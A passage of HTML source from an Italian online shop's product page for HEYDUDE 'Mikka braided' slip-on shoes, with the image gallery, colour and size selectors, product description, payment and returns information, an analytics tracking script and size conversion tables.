						<img data-index="4" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-5.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class=" current-color " href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-6.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="5" data-color-group="1LB" data-colorkey="1LB" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/1LB/HD.S26.40124-1LB-6.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
												<div class="col-12">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-1.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="0" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-1.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-2.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="1" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-2.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-3.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="2" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-3.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-4.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="3" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-4.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-5.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="4" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-5.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-6.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="5" data-color-group="3VE" data-colorkey="3VE" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/3VE/HD.S26.40124-3VE-6.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
												<div class="col-12">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-1.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="0" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-1.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-2.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="1" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-2.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-3.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="2" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-3.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-4.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="3" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-4.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-5.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="4" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-5.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-6.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="5" data-color-group="4NL" data-colorkey="4NL" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/4NL/HD.S26.40124-4NL-6.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
												<div class="col-12">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-1.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="0" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-1.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-2.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="1" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-2.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-3.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="2" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-3.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-4.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="3" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-4.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-5.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="4" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-5.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
							<div class="col-6">
					<a class="" href="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-6.jpg" data-pswp-width="1200" data-pswp-height="1200">
						<img data-index="5" data-color-group="2BS" data-colorkey="2BS" src="https://hub.artcrafts.it/_public/resized/1200x1200/HD/S26/2BS/HD.S26.40124-2BS-6.jpg" alt="Mikka braided" class="ps-anchor">
					</a>
				</div>
						</div>
</div>

                </div>
                <link rel="stylesheet" href="https://x.klarnacdn.net/ui/fonts/v1.3/fonts.css">

<div class="item-customization">
    <div class="item-customization-inner pt-0 pt-sm-5">
        <div class="product-head-info">
            <h1 class="name-text font-tgb">Mikka braided</h1>

            <h2 class="price-text font-tgb"
                >

                                    <span class="actual-selling-price">69,99 €</span>
                            </h2>
        </div>

                <div class="lower-price d-none">
            Prezzo più basso degli ultimi 30 gg:

                            <span>48,99 &euro;</span>
                    </div>
        
        <div class="klarna-payoff">
            Compra ora. Paga con <span class="klarna-logo">Klarna</span>. <a href="#" class="klarna-modal">Scopri di più</a>
        </div>

        <div class="scalapay-payoff">
            Compra ora, paga in 3 rate con <strong>Scalapay</strong> <a href="#" class="scalapay-modal">Scopri di più</a>
        </div>

        
        <span class="common-text font-tgb color-container mt-lg-0">COLORE:
            <span class="common-text font-tgb fw-bold" id="current-color">
                                                         off white
                                                                                                                                                    </span>
        </span>

        <div class="item-colors">
                            <a href="#"
                   id="1LB"
                   data-color-code="1LB"
                   data-showfull="1"
                   data-color-name="off white"
                   data-product-id="16981"
                   class="color-box  current-color "
                   onclick="onProductViewItem(this);"
                   style="background-size: contain !important; background: url('/images/color_palettes/1LB.jpg');">
                </a>
                            <a href="#"
                   id="3VE"
                   data-color-code="3VE"
                   data-showfull="1"
                   data-color-name="army"
                   data-product-id="16981"
                   class="color-box "
                   onclick="onProductViewItem(this);"
                   style="background-size: contain !important; background: url('/images/color_palettes/3VE.jpg');">
                </a>
                            <a href="#"
                   id="4NL"
                   data-color-code="4NL"
                   data-showfull="1"
                   data-color-name="deep blue"
                   data-product-id="16981"
                   class="color-box "
                   onclick="onProductViewItem(this);"
                   style="background-size: contain !important; background: url('/images/color_palettes/4NL.jpg');">
                </a>
                            <a href="#"
                   id="2BS"
                   data-color-code="2BS"
                   data-showfull="1"
                   data-color-name="fossil"
                   data-product-id="16981"
                   class="color-box "
                   onclick="onProductViewItem(this);"
                   style="background-size: contain !important; background: url('/images/color_palettes/2BS.jpg');">
                </a>
                    </div>

        <div class="mt-5 tip">
            <p>
                Consiglio: se di solito acquisti la mezza taglia, scegli il numero più grande per una calzata più comoda.
            </p>
        </div>

        <div class="size-container">
                            <div class="sel2-wrap  current-color " data-color-group="1LB">
                    <select  class="sizePicker">
                        SELEZIONA LA TAGLIA
                        <option value=""> seleziona la taglia</option>
                                                    <option value="568215">40</option>
                                                    <option value="568216">41</option>
                                                    <option value="568217">42</option>
                                                    <option value="568218">43</option>
                                                    <option value="568219">44</option>
                                                    <option value="568220">45</option>
                                                    <option value="568221">46</option>
                                                    <option value="568222">47</option>
                                                    <option value="568223">48</option>
                                            </select>
                </div>
                            <div class="sel2-wrap " data-color-group="3VE">
                    <select  class="sizePicker">
                        SELEZIONA LA TAGLIA
                        <option value=""> seleziona la taglia</option>
                                                    <option value="568243">40</option>
                                                    <option value="568244">41</option>
                                                    <option value="568245">42</option>
                                                    <option value="568246">43</option>
                                                    <option value="568247">44</option>
                                                    <option value="568248">45</option>
                                                    <option value="568249">46</option>
                                                    <option value="568251">48</option>
                                            </select>
                </div>
                            <div class="sel2-wrap " data-color-group="4NL">
                    <select  class="sizePicker">
                        SELEZIONA LA TAGLIA
                        <option value=""> seleziona la taglia</option>
                                                    <option value="568257">40</option>
                                                    <option value="568258">41</option>
                                                    <option value="568259">42</option>
                                                    <option value="568260">43</option>
                                                    <option value="568261">44</option>
                                                    <option value="568262">45</option>
                                                    <option value="568263">46</option>
                                                    <option value="568264">47</option>
                                                    <option value="568265">48</option>
                                            </select>
                </div>
                            <div class="sel2-wrap " data-color-group="2BS">
                    <select  class="sizePicker">
                        SELEZIONA LA TAGLIA
                        <option value=""> seleziona la taglia</option>
                                                    <option value="568229">40</option>
                                                    <option value="568230">41</option>
                                                    <option value="568231">42</option>
                                                    <option value="568232">43</option>
                                                    <option value="568233">44</option>
                                                    <option value="568234">45</option>
                                                    <option value="568235">46</option>
                                                    <option value="568236">47</option>
                                            </select>
                </div>
            
            <!-- Button trigger modal -->
            <a href="#" class="common-text font-tgb mt-1 mt-lg-0 text-uppercase text-decoration-underline" data-bs-toggle="modal" data-bs-target="#sizeModal">
                guida alle taglie
            </a>
            <!-- Modal -->
        </div>

        <div class="spacer"></div>

        <div class="w-100">
            <a href="#" class="btn btn-brown buy-button btn-add" >
                <div>acquista adesso</div>
                <svg aria-label="add to cart" width="120" height="30" viewBox="0 0 120 30" xmlns="http://www.w3.org/2000/svg" fill="#fff">
                    <circle cx="15" cy="15" r="15">
                        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"></animate>
                        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"></animate>
                    </circle>
                    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
                        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"></animate>
                        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"></animate>
                    </circle>
                    <circle cx="105" cy="15" r="15">
                        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"></animate>
                        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"></animate>
                    </circle>
                </svg>
            </a>

                        
            
                            <a href="#" onclick="" class="common-text mt-1 mt-lg-0 js-wishlist js-add-wishlist" data-us="0">
                    Aggiungi alla wishlist
                </a>
                        
            <div class="alert mt-3 d-none" id="warnPartialSize"></div>
        </div>

        <div class="spacer"></div>
        <div class="common-text d-none d-lg-block">
            <p>Un modello casual, dalla forma classica e dalla vestibilit&agrave; ampia e comoda. &egrave; questo il fulcro della nostra collezione Mikka Braided. Caratterizzato dalla nostra speciale calzata easy-on con elastico nascosto, che consente di calzare con facilit&agrave; questa scarpa. Realizzato in tela di misto cotone robusta e traspirante sia all'interno sia all'esterno, con bordi invecchiati per un look deliziosamente vintage. Completa il tutto la nostra suola brevettata per una camminata pi&ugrave; agevole per tutta la giornata.</p><p><strong>Specifiche</strong></p><ul><li>Tecnologia Flex &amp; Fold</li><li>Tomaia in cotone organico</li><li>Soletta rimovibile in memory foam rivestita in sughero</li><li>Materiale della suola unisce l'EVA e il 15% di gomma riciclata recuperata dai processi produttivi tradizionali delle scarpe</li><li>Sistema Easy-On</li><li>Suola ultraleggera</li></ul><p>SKU 40124</p>

                                                <div class="icon-grip-container">
                        <object data="/images/icons/dude-sole.svg" type="image/svg+xml" width="25">
                            <img src="/images/icons/dude-sole.png" alt="&nbsp;" width="25" />
                        </object>

                        <div class="ps-2 icon-name">
                            <span class="icon-name-dude">Dude</span>sole
                        </div>
                    </div>
                    <p class="icon-grip-text">
                        Dai il benvenuto a DUDESOLE, la nostra intersuola con inserto imbottito che aggiunge ancora pi&ugrave; comfort a ogni paio di HEYDUDE.                    </p>
                                    <div class="icon-grip-container">
                        <object data="/images/icons/dude-float.svg" type="image/svg+xml" width="25">
                            <img src="/images/icons/dude-float.png" alt="&nbsp;" width="25" />
                        </object>

                        <div class="ps-2 icon-name">
                            <span class="icon-name-dude">Dude</span>float
                        </div>
                    </div>
                    <p class="icon-grip-text">
                        Scegli la nostra super morbida intersuola DUDEFLOAT in schiuma EVA, che ti far&agrave; sentire come se camminassi sulle nuvole.                    </p>
                            
            Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.

            <p class="mt-4">Importato da Artcrafts International SpA<br> Via Datini 44, 50126 Firenze (FI), Italia<br> <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a></p>

        </div>

                    <div class="accordion global-accordion w-100" id="productAccordionParent">

                <div class="accordion-item d-lg-none">
                    <h3 class="accordion-header" id="description">
                        <button class="font-tgb fw-bold btn accordion-trigger" type="button" data-bs-toggle="collapse" data-bs-target="#descriptionCollapse" aria-expanded="false" aria-controls="descriptionCollapse">
                            Descrizione
                        </button>
                    </h3>
                    <div id="descriptionCollapse" class="accordion-collapse collapse show" aria-labelledby="description" data-bs-parent="#productAccordionParent">
                        <div class="accordion-body">
                            <p>Un modello casual, dalla forma classica e dalla vestibilit&agrave; ampia e comoda. &egrave; questo il fulcro della nostra collezione Mikka Braided. Caratterizzato dalla nostra speciale calzata easy-on con elastico nascosto, che consente di calzare con facilit&agrave; questa scarpa. Realizzato in tela di misto cotone robusta e traspirante sia all'interno sia all'esterno, con bordi invecchiati per un look deliziosamente vintage. Completa il tutto la nostra suola brevettata per una camminata pi&ugrave; agevole per tutta la giornata.</p><p><strong>Specifiche</strong></p><ul><li>Tecnologia Flex &amp; Fold</li><li>Tomaia in cotone organico</li><li>Soletta rimovibile in memory foam rivestita in sughero</li><li>Materiale della suola unisce l'EVA e il 15% di gomma riciclata recuperata dai processi produttivi tradizionali delle scarpe</li><li>Sistema Easy-On</li><li>Suola ultraleggera</li></ul><p>SKU 40124</p>


                                                                                                <div class="icon-grip-container">
                                        <object data="/images/icons/dude-sole.svg" type="image/svg+xml" width="25">
                                            <img src="/images/icons/dude-sole.png" alt="&nbsp;" width="25" />
                                        </object>

                                        <div class="ps-2 icon-name">
                                            <span class="icon-name-dude">Dude</span>sole
                                        </div>
                                    </div>
                                    <p class="icon-grip-text">
                                        Dai il benvenuto a DUDESOLE, la nostra intersuola con inserto imbottito che aggiunge ancora pi&ugrave; comfort a ogni paio di HEYDUDE.                                    </p>
                                                                    <div class="icon-grip-container">
                                        <object data="/images/icons/dude-float.svg" type="image/svg+xml" width="25">
                                            <img src="/images/icons/dude-float.png" alt="&nbsp;" width="25" />
                                        </object>

                                        <div class="ps-2 icon-name">
                                            <span class="icon-name-dude">Dude</span>float
                                        </div>
                                    </div>
                                    <p class="icon-grip-text">
                                        Scegli la nostra super morbida intersuola DUDEFLOAT in schiuma EVA, che ti far&agrave; sentire come se camminassi sulle nuvole.                                    </p>
                                                            
                            Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.
                        </div>
                    </div>
                </div>

                <div class="accordion-item">
                    <h3 class="accordion-header" id="paymentMethod">
                        <button class="font-tgb fw-bold btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#paymentMethodCollapse" aria-expanded="false" aria-controls="paymentMethodCollapse">
                            Pagamenti
                        </button>
                    </h3>
                    <div id="paymentMethodCollapse" class="accordion-collapse collapse" aria-labelledby="paymentMethod" data-bs-parent="#productAccordionParent">
                        <div class="accordion-body">
                            <p>Puoi scegliere il metodo di pagamento che preferisci tra:</p> <ul> <li>Carta di credito, Postepay, Klarna</li> <li>Paypal</li> <li>Contrassegno (contanti alla consegna)</li> </ul> <p>Il pagamento in 3 rate è disponibile con Klarna o PayPal.</p>
                        </div>
                    </div>
                </div>
                <div class="accordion-item">
                    <h3 class="accordion-header" id="shipRefund">
                        <button class="font-tgb fw-bold btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#shipRefundCollapse" aria-expanded="false" aria-controls="shipRefundCollapse">
                            Spedizione e resi
                        </button>
                    </h3>
                    <div id="shipRefundCollapse" class="accordion-collapse collapse" aria-labelledby="shipRefund" data-bs-parent="#productAccordionParent">
                        <div class="accordion-body">
                            <p>Consegniamo in media in 3-4 giorni lavorativi.</p> <p>Se non sei soddisfatto del tuo acquisto, puoi restituirlo entro 75 giorni e richiedere un rimborso.</p> <p>Maggiori informazioni <a href="/it/domande-frequenti">nella sezione FAQ</a>.</p>
                        </div>
                    </div>
                </div>
                <div class="accordion-item">
                    <h3 class="accordion-header" id="productCare">
                        <button class="font-tgb fw-bold btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#productCareCollapse" aria-expanded="false" aria-controls="productCareCollapse">
                            Servizio Clienti
                        </button>
                    </h3>
                    <div id="productCareCollapse" class="accordion-collapse collapse" aria-labelledby="productCare" data-bs-parent="#productAccordionParent">
                        <div class="accordion-body">
                            <p>Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9:00 alle ore 18:00.</p> <p>Chiama il numero +39 0423 1730020 oppure scrivici:<br><a href="mailto:heydude.support@ecommerceonline.it">heydude.support@ecommerceonline.it</a> </p>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div>
            </div>

        </div>
    </div>

            <div class="container">
            <!-- GA4 ECC -->
            <script type="text/javascript"> // Tracking e-commerce - Products List
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_item_list",
                    ecommerce: {
                        item_list_name: 'Prodotti Correlati',
                        item_list_id: 'plist',
                        option: 'utente non loggato',
                        items: [
                                                                                    {
                                item_id: '16934',
                                item_name: 'Wally Sox M',
                                currency: "EUR",
                                item_brand: 'HEYDUDE',
                                item_category: 'Slip On',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: '0XD',
                                price: 69.99,
                                discount: 28.00,
                                index: 1,
                            },
                                                                                ]
                    }
                });
            </script>
            <!-- GA4 ECC END -->

            <div class="also-like-static-container row">
                <h2 class="static-title">Potrebbe piacerti anche</h2>
                <div class="shopping-items-list">

                                            <div class="window-item col-6 col-sm-4 col-xl-3 gx-2 gx-sm-3">
    <div class="window-item-inner">
        <div class="discount-percentage ">-40%</div>

        
        

        <a class="product-link" onclick="onSelectItem('select_item','16934','Wally Sox M','EUR','HEYDUDE','Slip On','0XD','69.99','41.99','1');" href="/it/shoponline/wally-sox.HD.40019?color=0XD">
            <div class="image-container d-block w-100">
                <img class="foreground-img" data-color="0XD" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S23/0XD/HD.S23.40019-0XD-1.jpg" alt="Wally sox m">
                <img class="background-img" data-color="0XD" src="https://hub.artcrafts.it/_public/resized/440x400_HD/HD/S23/0XD/HD.S23.40019-0XD-2.jpg" alt="Wally sox m">
            </div>
        </a>

        <div class="bottomCard">
            <div class="item-color-palettes">
                                                                                
                                                                        <a href="#"
                               class="color-choose active"
                               data-col="0XD"
                               data-prod="16934"
                               style="background: url('/images/color_palettes/0XD.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="1KA"
                               data-prod="16934"
                               style="background: url('/images/color_palettes/1KA.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="BLMT"
                               data-prod="16934"
                               style="background: url('/images/color_palettes/BLMT.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                                                                                <a href="#"
                               class="color-choose "
                               data-col="PINE"
                               data-prod="16934"
                               style="background: url('/images/color_palettes/PINE.jpg');background-size: contain;"
                            >&nbsp;&nbsp;</a>
                                            
                                    
            </div>

            <div class="item-info">
                <h3 class="font-tgr item-text">Wally Sox M</h3>
                <span class="item-text">
                                            <span class="original-selling-price">
                            &euro; 69,99
                        </span>
                        <span class="actual-selling-price">
                            
                            &nbsp;&nbsp;&euro; 41,99
                        </span>
                                    </span>
            </div>

                    </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    
    
    <!-- The Modal -->
    <div class="modal fade" id="sizeModal">
        <div class="modal-dialog modal-xl modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close btn-close-sizeguide" data-bs-dismiss="modal" style="position: absolute; top:10px; right:10px;"></button>
                    <!-- Modal body -->
                    
<h4 class="mt-3 mb-3 font-dnb">Scala taglie adulto</h4>

<table class="table table-striped table-bordered table-hover">
    <thead>
        <tr>
            <th>Misure in mm</th>
            <th>US - Donna</th>
            <th>EU - Donna</th>
            <th>US - Uomo / Unisex</th>
            <th>EU - Uomo / Unisex</th>
        </tr>
    </thead>

    <tbody>
        <tr>
            <td>210</td>
            <td>5</td>
            <td>36</td>
            <td>-</td>
            <td>-</td>
        </tr>
        <tr>
            <td>220</td>
            <td>6</td>
            <td>37</td>
            <td>4</td>
            <td>37</td>
        </tr>
        <tr>
            <td>230</td>
            <td>7</td>
            <td>38</td>
            <td>5</td>
            <td>38</td>
        </tr>
        <tr>
            <td>240</td>
            <td>8</td>
            <td>39</td>
            <td>6</td>
            <td>39</td>
        </tr>
        <tr>
            <td>250</td>
            <td>9</td>
            <td>40</td>
            <td>7</td>
            <td>40</td>
        </tr>
        <tr>
            <td>260</td>
            <td>10</td>
            <td>41</td>
            <td>8</td>
            <td>41</td>
        </tr>
        <tr>
            <td>270</td>
            <td>11</td>
            <td>42</td>
            <td>9</td>
            <td>42</td>
        </tr>
        <tr>
            <td>280</td>
            <td>12</td>
            <td>43</td>
            <td>10</td>
            <td>43</td>
        </tr>
        <tr>
            <td>290</td>
            <td>-</td>
            <td>-</td>
            <td>11</td>
            <td>44</td>
        </tr>
        <tr>
            <td>300</td>
            <td>-</td>
            <td>-</td>
            <td>12</td>
            <td>45</td>
        </tr>
        <tr>
            <td>310</td>
            <td>-</td>
            <td>-</td>
            <td>13</td>
            <td>46</td>
        </tr>
        <tr>
            <td>320</td>
            <td>-</td>
            <td>-</td>
            <td>14</td>
            <td>47</td>
        </tr>
        <tr>
            <td>330</td>
            <td>-</td>
            <td>-</td>
            <td>15</td>
            <td>48</td>
        </tr>
    </tbody>
</table>

<p class="mb-5 mt-4">
    Non sai quale taglia scegliere? La calzata delle Heydude è regolare. Se hai un numero a metà, scegli una taglia superiore o inferiore a seconda che tu preferisca una scarpa più comoda o più avvolgente.
</p>

<h4 class="mt-3 mb-3 font-dnb">Scala taglie infant / toddler / kids</h4>

<table class="table table-striped table-bordered table-hover table-">
    <thead>
        <tr>
            <th>Misure in mm</th>
            <th>US</th>
            <th>EU</th>
        </tr>
    </thead>
    <tbody>
        <!-- INFANT -->
        <tr>
            <td colspan="3" class="text-center">
                <b>INFANT</b>
            </td>
        </tr>
        <tr>
            <td>90</td>
            <td>C1</td>
            <td>16</td>
        </tr>
        <tr>
            <td>100</td>
            <td>C2</td>
            <td>17</td>
        </tr>
        <tr>
            <td>110</td>
            <td>C3</td>
            <td>18/19</td>
        </tr>
        <tr>
            <td>120</td>
            <td>C4</td>
            <td>20/21</td>
        </tr>

        <!-- TODDLER -->
        <tr>
            <td colspan="3" class="text-center">
                <b>TODDLER</b>
            </td>
        </tr>
        <tr>
            <td>130</td>
            <td>C5</td>
            <td>22</td>
        </tr>
        <tr>
            <td>140</td>
            <td>C6</td>
            <td>23</td>
        </tr>
        <tr>
            <td>150</td>
            <td>C7</td>
            <td>24</td>
        </tr>
        <tr>
            <td>155</td>
            <td>C8</td>
            <td>25/26</td>
        </tr>
        <tr>
            <td>165</td>
            <td>C9</td>
            <td>27</td>
        </tr>
        <tr>
            <td>175</td>
            <td>C10</td>
            <td>28</td>
        </tr>


        <!-- YOUTH -->
        <tr>
            <td colspan="3" class="text-center">
                <b>YOUTH</b>
            </td>
        </tr>
        <tr>
            <td>180</td>
            <td>C11</td>
            <td>29</td>
        </tr>
        <tr>
            <td>185</td>
            <td>C12</td>
            <td>30/31</td>
        </tr>
        <tr>
            <td>190</td>
            <td>C13</td>
            <td>32</td>
        </tr>
        <tr>
            <td>195</td>
            <td>J1</td>
            <td>33/34</td>
        </tr>
        <tr>
            <td>200</td>
            <td>J2</td>
            <td>35</td>
        </tr>
        <tr>
            <td>210</td>
            <td>J3</td>
            <td>36</td>
        </tr>
        <tr>
            <td>220</td>
            <td>J4</td>
            <td>37</td>
        </tr>
        <tr>
            <td>230</td>
            <td>J5</td>
            <td>38</td>
        </tr>
        <tr>
            <td>240</td>
            <td>J6</td>
            <td>39</td>
        </tr>
    </tbody>
</table>                                    </div>
            </div>
        </div>
    </div>

</main>

    <div class="footer-content-info content-stripe">
	<div class="footer-container footer-stripe">
		<img class="d-none d-sm-block" src="/build/web/template/img/shoe-draw3.png" alt="Heydude"/>
		<img class="d-none d-sm-block" src="/build/web/template/img/footer-claim.svg" alt="Heydude"/>
		<img
		class="d-none d-sm-block" src="/build/web/template/img/shoe-draw4.png" alt="Heydude"/>
				<img class="d-block d-sm-none" src="/build/web/template/img/shoe-draw2.png" alt="Heydude"/>
		<img class="d-block d-sm-none" src="/build/web/template/img/2025_HDHYTHD_Stacked-White.png" alt="Heydude"/>
		<img class="d-block d-sm-none" src="/build/web/template/img/shoe-draw1.png" alt="Heydude"/>
	</div>
</div>
<footer class="footer-content-info">
	<div class="footer-container p-3" id="footer-accordion">

		<div class="footer-col">
			<h6 class="titleCat font-dnr">
				Categorie
			</h6>
							<div class="container container-categories p-0">
					<div class="row boxBtnColorati p-0">
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/uomo" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-uomo.jpg"></a>
								<div class="category mb-2">Uomo</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/donna" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-donna.jpg"></a>
								<div class="category mb-2">Donna</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
								<a href="/it/kids" class="category-link" data-bg="/build/web/template/img/banners-hp/banner-kids.jpg"></a>
								<div class="category mb-2">Kids</div>
							</div>
													<div class="col-3 col-sm-6 p-1 px-sm-3 ps-sm-0">
